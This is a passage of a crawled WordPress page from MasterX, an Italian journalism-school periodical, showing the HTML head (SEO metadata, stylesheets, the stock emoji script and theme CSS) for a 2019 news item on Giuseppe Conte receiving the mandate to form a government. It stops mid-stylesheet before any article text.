

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/
body_size: 118677
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Governo, Conte ha ricevuto l&#8217;incarico: «sarà  un esecutivo all&#8217;insegna della novità»" />
			<meta property="og:description" content="<p>Il presidente della Repubblica Sergio Mattarella ha conferito a Giuseppe Conte l&#8217;incarico di formare un nuovo governo. Conte ha accettato l&#8217;incarico con riserva.   «Ho accettato l&#8217;incarico con riserva. Oggi stesso avvierò le consultazioni con tutti i gruppi parlamentari e poi avvierò una serie di incontri con le forze politiche che hanno espresso il loro sostegno&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2019/08/conte-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Governo, Conte ha ricevuto l&#039;incarico: «sarà  un esecutivo all&#039;insegna della novità» - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Governo, Conte ha ricevuto l&#039;incarico: «sarà  un esecutivo all&#039;insegna della novità» - MasterX" />
	<meta property="og:description" content="Il presidente della Repubblica Sergio Mattarella ha conferito a Giuseppe Conte l&#8217;incarico di formare un nuovo governo. Conte ha accettato l&#8217;incarico con riserva.   «Ho accettato l&#8217;incarico con riserva. Oggi stesso avvierò le consultazioni con tutti i gruppi parlamentari e poi avvierò una serie di incontri con le forze politiche che hanno espresso il loro sostegno&hellip;" />
	<meta property="og:url" content="https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2019-08-29T09:08:19+00:00" />
	<meta property="article:modified_time" content="2019-08-29T17:00:06+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2019/08/conte.jpg" />
	<meta property="og:image:width" content="656" />
	<meta property="og:image:height" content="492" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/#article","isPartOf":{"@id":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"}],"headline":"Governo, Conte ha ricevuto l&#8217;incarico: «sarà un esecutivo all&#8217;insegna della novità»","datePublished":"2019-08-29T09:08:19+00:00","dateModified":"2019-08-29T17:00:06+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/"},"wordCount":487,"commentCount":0,"image":{"@id":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2019/08/conte.jpg","keywords":["conte","esecutivo","governo","in evidenza","riserva"],"articleSection":["Interni","Today - Italia"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/#respond"]}]},{"@type":"WebPage","@id":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/","url":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/","name":"Governo, Conte ha ricevuto l'incarico: «sarà un esecutivo all'insegna della novità» - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2019/08/conte.jpg","datePublished":"2019-08-29T09:08:19+00:00","dateModified":"2019-08-29T17:00:06+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"},"breadcrumb":{"@id":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2019/08/conte.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2019/08/conte.jpg","width":656,"height":492},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Governo, Conte ha ricevuto l&#8217;incarico: «sarà un esecutivo all&#8217;insegna della novità»"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf","name":"Redazione MasterX","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/1489ce84b842577e06147f4681dfab5c","url":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","caption":"Redazione MasterX"},"url":"https://masterx.iulm.it/author/redazione-masterx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Governo, Conte ha ricevuto l&#8217;incarico: «sarà  un esecutivo all&#8217;insegna della novità» Feed dei commenti" href="https://masterx.iulm.it/news/interni/governo-conte-incarico-esecutivo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, 